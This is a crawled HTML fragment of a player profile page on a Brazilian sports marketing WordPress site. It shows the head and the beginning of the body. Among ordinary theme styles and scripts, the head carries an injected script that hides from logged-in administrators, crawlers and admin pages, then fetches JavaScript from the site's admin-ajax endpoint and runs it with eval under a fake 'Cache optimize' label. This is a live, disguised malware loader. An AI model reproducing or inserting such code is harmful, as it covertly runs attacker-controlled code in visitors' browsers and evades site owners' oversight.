

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://promanagerbr.com.br/player/leo-amista/
body_size: 11081
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head><meta charset="UTF-8">

<!-- Set the viewport width to device width for mobile -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="pingback" href="https://promanagerbr.com.br/xmlrpc.php" />
<link href="https://promanagerbr.com.br/wp-content/themes/promanager/css/swipebox.min.css" rel="stylesheet">
<link rel="stylesheet" href="https://promanagerbr.com.br/wp-content/themes/promanager/css/style-novo.css?id=89182">
<link href="https://fonts.googleapis.com/css?family=Open+Sans|Raleway" rel="stylesheet">


<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://promanagerbr.com.br/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Leo Amista  &#8211; Pro Manager Sports &amp; Marketing</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Feed para Pro Manager Sports &amp; Marketing &raquo;" href="https://promanagerbr.com.br/pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Pro Manager Sports &amp; Marketing &raquo;" href="https://promanagerbr.com.br/pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/promanagerbr.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6f8a08b0a201b886731397d5adcb0a28"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mllc-view-css-css' href='https://promanagerbr.com.br/wp-content/plugins/masterelements/layoutcreator/assets/stylesheets/mllc-view.css?ver=1768584376' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://promanagerbr.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://promanagerbr.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='master-elements-style-css' href='https://promanagerbr.com.br/wp-content/plugins/masterelements/css/master-elements.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel='stylesheet' id='wpclubmanager-general-css' href='//promanagerbr.com.br/wp-content/plugins/wp-club-manager/assets/css/wpclubmanager.css?ver=2.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-styles-css' href='//promanagerbr.com.br/wp-content/plugins/wp-club-manager/assets/js/vendor/leaflet/leaflet.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://promanagerbr.com.br/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel='stylesheet' id='tmnf-custom-style-css' href='https://promanagerbr.com.br/wp-content/themes/promanager/styles/custom-style.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel='stylesheet' id='sport-club-style-css' href='https://promanagerbr.com.br/wp-content/themes/promanager/style.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://promanagerbr.com.br/wp-content/themes/promanager/styles/font-awesome.min.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel='stylesheet' id='sport-club-mobile-css' href='https://promanagerbr.com.br/wp-content/themes/promanager/style-mobile.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Libre%20Franklin:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1684867499" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Libre%20Franklin:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1684867499" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Libre%20Franklin:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1684867499" /></noscript><script type="text/javascript" src="https://promanagerbr.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://promanagerbr.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://promanagerbr.com.br/wp-json/wp/v2/wpcm_player/10654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://promanagerbr.com.br/xmlrpc.php?rsd" />
<link rel="canonical" href="https://promanagerbr.com.br/player/leo-amista/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://promanagerbr.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpromanagerbr.com.br%2Fplayer%2Fleo-amista%2F&#038;lang=pt" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://promanagerbr.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpromanagerbr.com.br%2Fplayer%2Fleo-amista%2F&#038;format=xml&#038;lang=pt" />
<meta name="generator" content="Redux 4.5.7" />

<!-- WP Club Manager Version -->
<meta name="generator" content="WP Club Manager 2.2.17" />

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://promanagerbr.com.br/wp-content/uploads/2020/10/cropped-icone-32x32.png" sizes="32x32" />
<link rel="icon" href="https://promanagerbr.com.br/wp-content/uploads/2020/10/cropped-icone-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://promanagerbr.com.br/wp-content/uploads/2020/10/cropped-icone-180x180.png" />
<meta name="msapplication-TileImage" content="https://promanagerbr.com.br/wp-content/uploads/2020/10/cropped-icone-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Você pode adicionar seu próprio CSS aqui.

Clique no ícone de ajuda acima para saber mais.
*/

.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6 {
    line-height: 20px !important;
}
.hrline{
	display: none;
}
#footer p {
    margin-left: -9999px;
}

.wpcf7-form p input, .wpcf7-form p textarea {
   
    border: 1px solid #4b4d51;
}


#sidebar a:hover {
    color: #f26937;
text-decoration: underline;
}

.flexinside h2, h1.entry-title, .mm-info:nth-child(1) h2, .mm-info:nth-child(2) h2{
    font-size: 50px;
}


@media only screen and (max-width: 600px) {
.footer-text {
    text-align: center;
    max-width: 90%;
    margin: 20px auto 0 auto !important;
}





}


@media only screen and (max-width: 900px) {


.mm-info:nth-child(2) h2 {
    font-size: 3.6vw !important;
}



}



@media only screen and (min-width: 900px) {


.mm-info:nth-child(2) h2 {
    font-family: Poppins;
    line-height: 32px !important;
    font-weight: 700;
    font-style: normal;
    color: #222;
    font-size: 28px !important;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.24s ease-in-out;
    -moz-transition: opacity 0.24s ease-in-out;
    transition: opacity 0.24s ease-in-out;
    padding: 20px 15px;
}

.mm-info:nth-child(2) h2, .mm-info:nth-child(3) h2, .mm-info:nth-child(4) h2, .mm-info:nth-child(5) h2{
    font-size: 28px;
    line-height: 32px;
    padding: 20px 15px;
}

}

@media all and (max-width: 1050px){
    .mm-info:nth-child(2) h2, .mm-info:nth-child(3) h2, .mm-info:nth-child(4) h2, .mm-info:nth-child(5) h2{
        font-size: 20px !important;
        line-height: 1.1 !important;
        padding: 20px 15px;
    }
}
@media all and (max-width: 600px){
    .mm-info:nth-child(1) h2, .mm-info:nth-child(2) h2, .mm-info:nth-child(3) h2, .mm-info:nth-child(4) h2, .mm-info:nth-child(5) h2{
        font-size: 17px !important;
        padding: 15px !important;
    }
}

img{ 

max-width:100%; 
max-height: 100% !important; display:block;

}


figure img {
    width: 100%;
    height: auto !important;
}

.img-times-passou img {
    margin: 0 auto;
    text-align: center;
    height: 81px;
}

.imgwrap a img {height: auto;}


.img-jogador-individual img {
max-height: 360px !important; 
}		</style>
		<style id="themnific_redux-dynamic-css" title="dynamic-css" class="redux-options-output">body,input,button{font-family:"Libre Franklin";line-height:32px;font-weight:400;font-style:normal;color:#4b4d51;font-size:17px;}body,.postbar, .taggs a,.page-link>span{background-color:#ffffff;}a,#sidebar h4 a{color:#000;}a:hover,#sidebar h4 a:hover{color:#EF433F;}a:active,#sidebar h4 a:active{color:#000;}.entry p a,.additional a{color:#082B48;}.p-border,.meta,.taggs a,ul.social-menu li a,h3#reply-title,.single .entry>p:first-child,.tagcloud a,#portfolio-filter a,.page-numbers,input,textarea,select,.products,.nav_item a,.tp_recent_tweets ul li,.hrline,.hrlineB,.mc4wp-form,.widgetable li.cat-item{border-color:#efefef;}.hrline,.hrlineB,h2.widget:after{background-color:#efefef;}#sidebar,.post-pagination span{color:#000;}#sidebar a,.meta.taggs a{color:#000;}.nav>li>a{font-family:Montserrat;line-height:15px;font-weight:700;font-style:normal;color:#082B48;font-size:13px;}.nav ul li>a,#titles h2{font-family:"Libre Franklin";line-height:19px;font-weight:400;font-style:normal;color:#fff;font-size:13px;}#header,#navigation{background-color:#f9f9f9;}li.current-menu-item>a,#header #titles h2,.curtain a,.curtain .searchform .s,p.reading{color:#ef433f;}.nav li ul{background-color:#ef433f;}.nav>li>ul:after{border-bottom-color:#ef433f;}#header h1 a{color:#002542;}#header a:hover{color:#002542;}#titles{width:200px;}#titles{margin-top:40px;margin-bottom:40px;}#navigation{margin-top:25px;margin-bottom:25px;}#footer,#footer input,#footer .bottom-menu li a{font-family:"Libre Franklin";line-height:28px;font-weight:400;font-style:normal;color:#99a0a8;font-size:14px;}#footer,#footer .searchform input.s,.blogger>div.sticky,.sticky>.ghost{background-color:#082b48;}#footer a,#footer h2,#footer h3,#footer #serinfo-nav li a,#footer .meta,#footer .meta a,#footer .searchform input.s,.sticky,.sticky p,.sticky a,.sticky .meta,.sticky .meta a{color:#e8ebef;}#footer a:hover{color:#ef433f;}#footer li.cat-item,#copyright,#footer .tagcloud a,#footer ul.menu>li>a#footer .tp_recent_tweets ul li,#footer .p-border,.sticky .p-border,#footer .searchform input.s,#footer input,#footer ul.social-menu li a,#footer .hrline{border-color:#073b66;}#footer h2.widget:after{background-color:#073b66;}h1{font-family:Poppins;line-height:25px;font-weight:700;font-style:normal;color:#000;font-size:25px;}.flexinside h2,h1.entry-title,.mm-info:nth-child(1) h2,.mm-info:nth-child(2) h2{font-family:Poppins;line-height:60px;font-weight:700;font-style:normal;color:#222;font-size:45px;}h2,.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6{font-family:Poppins;line-height:43px;font-weight:700;font-style:normal;color:#222;font-size:30px;}h3,blockquote,.comment-author cite,.authorpage{font-family:Poppins;line-height:30px;font-weight:700;font-style:normal;color:#222;font-size:26px;}h4,.wpcm-match-fixture,.mc4wp-form input{font-family:Poppins;line-height:20px;font-weight:700;font-style:normal;color:#000;font-size:15px;}h5,.widgetable ul.menu>li>a,#serinfo-nav li a,a.mainbutton,h5.review-title,.nav-previous a,.wrapper .wp-review-show-total,p.meta_more,#content .topic a, #content .reply a,#respond .form-submit input,.post-pagination{font-family:Poppins;line-height:18px;font-weight:700;font-style:normal;color:#222;font-size:14px;}h6{font-family:"Libre Franklin";line-height:25px;font-weight:500;font-style:normal;color:#222;font-size:14px;}.meta,.meta a{font-family:Montserrat;line-height:18px;font-weight:400;font-style:normal;color:#606060;font-size:10px;}a.searchSubmit,.ribbon,.mc4wp-form,.widgetable ul.menu>li.current-menu-item>a,#respond #submit,li.current a,.page-numbers.current,a.mainbutton,.flex-direction-nav a,.wrapper a.mainbutton,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.wpcf7-submit,a.comment-reply-link,ul.social-menu li a:hover,.meta_more a,a.flex-active{background-color:#ef433f;}ul.social-menu li a:hover{border-color:#ef433f;}.meta_more a{color:#ef433f;}a.searchSubmit,.ribbon,.ribbon a,.ribbon p,.mc4wp-form,.mc4wp-form p,.mc4wp-form input[type="submit"],.mc4wp-form h3,#content .reply a,.widgetable ul.menu>li.current-menu-item>a,#hometab li.current a,#respond #submit,.flex-direction-nav a,#footer a.mainbutton,a.mainbutton,.tmnf_icon,a.mainbutton,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.wpcf7-submit,a.comment-reply-link,#footer #hometab li.current a,.page-numbers.current,.meta_more a,#left-sidebar #serinfo-nav li.current a,.flex-control-nav li a.flex-active::before{color:#fff;}a.searchSubmit:hover,.ribbon:hover,a.mainbutton:hover,.entry a.ribbon:hover,.meta_more a:hover,.flex-direction-nav a:hover{background-color:#082B48;}.meta_more a:hover{border-color:#082B48;}#header a.searchSubmit:hover,#footer a.mainbutton:hover,.ribbon:hover,.ribbon:hover a,.ribbon a:hover,.entry a.ribbon:hover,a.mainbutton:hover,#mainhead a.searchSubmit,.meta_more a:hover,.flex-direction-nav a:hover{color:#fff;}.imgwrap,.tmnf_hero,.post-nav-image,.entryhead,.page-head,.maso,.about-inner{background-color:#000;}.page-head,.page-head p,.page-head a,.slideinside a,.slideinside p.meta,.slideinside p.meta a,.imglarge .entryhead h2 a,#sidebar .about-inner h2,.about-inner .meta{color:#fff;}.wpcm-matches-widget,.wpcm-match-info,.wpcm-match-fixture{background-color:#f9f9f9;}.wpcm-matches-widget{color:#636363;}.wpcm-matches-widget a,.clubs h4{color:#121c35;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

     
<body data-rsssl=1 class="wpcm_player-template-default single single-wpcm_player postid-10654 wpclubmanager player wpb-js-composer js-comp-ver-8.1 vc_responsive">

<div class="upper">
   
    <div id="header" itemscope itemtype="http://schema.org/WPHeader">
        
        <div class="container">
        
    		<div class="clearfix"></div>
            
            <div id="titles" class="tranz2">
                
                                                    
                            <a class="logo" href="https://promanagerbr.com.br/pt/home/">
                            
                                <img class="tranz" src="https://promanagerbr.com.br/wp-content/uploads/2019/04/logo_2.png" alt="Pro Manager Sports &amp; Marketing"/>
                                    
                            </a>
                            
                        
                            
            </div><!-- end #titles  -->
            
            <a id="navtrigger" class="ribbon" href="#"><i class="fa fa-bars"></i></a>
            
            <nav id="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"> 
            
